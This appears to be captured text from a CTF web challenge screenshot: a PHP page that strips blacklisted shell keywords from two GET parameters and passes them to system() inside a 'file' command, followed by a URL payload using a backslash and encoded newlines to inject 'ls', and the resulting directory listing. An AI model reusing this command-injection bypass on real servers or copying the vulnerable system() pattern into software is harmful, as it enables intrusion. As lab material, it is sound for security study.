 不安全 | 192.168.0.237/unctf.php?a=\&b=%0al\s%0a 海波
应用 flask 工具使用 绕过 中间件 CTF平台 提权 漏洞靶机 web安全 未授权 »
<?php
highlight_file(__FILE__);
@$a = $_GET['a'];
@$b = $_GET['b'];
// try bypass it
if (preg_match("/\'|\"|,|;|\`|\\|\*|\n|\t|\xA0|\r|\{|\}|\(|\)|<|\&
[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $a))
$a = "";
$a ='"' . $a . '"';
echo "A:".$a."<br />";
if (preg_match("/\'|\"|;|,|\`|\*|\\|\n|\t|\r|\xA0|\{|\}|\(|\)|<|\&
[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $b))
$b = "";
$b = '"' . $b . '"';
echo "B:".$b."<br >";
$cmd = "file $a $b";
var_dump($cmd);
echo "<br >";
str_replace(" ","","$cmd");
@system($cmd);
?>
A:"\"
B:" l\s "
string(16) "file "\" " l\s ""
" : cannot open `" ' (No such file or directory) admin.php cmd.php dir.php extract.php function.php
hash.php index.php phar se.php test.php unctf.php waf.php webshell.php xihulunjian.php